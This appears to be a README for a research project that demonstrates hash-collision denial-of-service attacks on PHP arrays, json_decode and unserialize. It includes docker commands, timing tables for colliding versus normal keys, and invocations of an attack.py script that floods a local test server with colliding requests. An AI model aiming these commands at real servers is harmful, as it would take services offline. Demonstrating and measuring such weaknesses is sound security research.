Checkout the associated blog post.
PHP hashtables are vulnerable to complexity attacks. Every function that takes external input and parses in a PHP hashtable is therefore vulnerable to complexity attacks.
In the directory test there are PHP scripts that demonstrate vulnerabilities of
functions that use the PHP map.
The file collision_keys_small.txt contains only 10k entries.
If you want to test out the real deal you should try these attacks
with collision_keys.txt (64k entries).
Run tests for inserting colliding keys into array:
docker run -it \
-v "$PWD":/usr/src/app -w /usr/src/app php:5.6-cli \
php test/array.php collision_keys.txt
Run tests for calling json_decode for JSON key-value pairs with colliding keys:
docker run -it --rm \
-v "$PWD":/usr/src/app -w /usr/src/app php:5.6-cli \
php test/json_decode.php collision_keys.txtRun tests when unserializing an array with colliding keys:
docker run -it --rm \
-v "$PWD":/usr/src/app -w /usr/src/app php:5.6-cli \
php test/unserialize.php collision_keys.txtDocker tags for official Docker PHP image:
5.4.43-cli5.5.27-cli5.6.11-cli7.0.0beta2-cli
Median in seconds of 100 samples for each measurement on a m1.medium instance.
Note that this is only a portion of evil keys consisting out of 10k keys.
Imagine what 64k evil keys kan do.
Good:
| PHP Version | array |
json_decode |
unserialize |
|---|---|---|---|
| 5.4.43 | 0,0033 | 0,0022 | 0,0022 |
| 5.5.27 | 0,0034 | 0,0019 | 0,0022 |
| 5.6.11 | 0,0054 | 0,0019 | 0,0022 |
| 7.0.0beta2 | 0,0009 | 0,0009 | 0,0008 |
Evil:
| PHP Version | array |
json_decode |
unserialize |
|---|---|---|---|
| 5.4.43 | 1,2470 | 1,3896 | 1,3896 |
| 5.5.27 | 1,2355 | 1,4049 | 1,2786 |
| 5.6.11 | 1,2487 | 1,3999 | 1,3203 |
| 7.0.0beta2 | 0,3711 | 0,3737 | 0,3718 |
You can generate the plot data used for the diagrams by yourself:
docker run -it --rm \
-v "$PWD":/usr/src/app -w /usr/src/app php:5.6-cli \
php plot/json_decode.php collision_keys.txtdocker run -it --rm -p 8080:80 -v "$PWD"/server:/var/www/html php:5.6-apacheDocker will map the port 80 of the webserver to 8080.
Therefore you can visit your site at localhost:8080.
The attack.py script will make parallel requests (amount can be specified with --count)
to a URL endpoint. It reads collisions from given text file and tries to do a
Hash collision Attack with them. You can set the attack type to either use form fields
or a json map.
Make 100 good normal requests to a fake JSON API.
docker run --rm -t lukasmartinelli/php-dos-attack \
python ./attack.py http://172.17.42.1:8080/index.php collision_keys.txt --count=100 --type=json --no-collideMake 100 bad requests to a fake JSON API.
docker run --rm -t lukasmartinelli/php-dos-attack \
python ./attack.py http://172.17.42.1:8080/index.php collision_keys.txt --count=100 --type=jsonYou can also run the form based attack (which has been fixed by an Appache workaround).
docker run --rm -t lukasmartinelli/php-dos-attack \
python ./attack.py http://172.17.42.1:8080/index.php collision_keys.txt --count=100
